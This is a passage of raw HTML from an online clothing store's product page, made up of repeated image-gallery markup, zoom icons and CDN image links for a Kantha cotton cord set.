  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276342006042">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></div><div class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276187898138">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276187898138">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></div><div class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276190355738">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276190355738">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></div><div class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276192354586">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276192354586">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></div><div class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-33699739926810">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=493 493w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=600 600w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=713 713w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=823 823w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051 1080w"
        src="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=493 493w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=600 600w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=713 713w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=823 823w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051 1080w"
      src="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33699739926810">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></div></div>
  

  <div class="product product--medium product--stacked grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--24217596887322__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="stacked">
        <div id="GalleryStatus-template--24217596887322__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--24217596887322__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24217596887322__main">
            Skip to product information
          </a>
           <ul id="Slider-Gallery-template--24217596887322__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--24217596887322__main-34276181737754" class="product__media-item grid__item slider__slide is-active" data-media-id="template--24217596887322__main-34276181737754">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt="Kantha Cotton Cord Set"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt="Kantha Cotton Cord Set"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276181737754">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24217596887322__main-34276342006042" class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276342006042">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276342006042">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24217596887322__main-34276187898138" class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276187898138">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
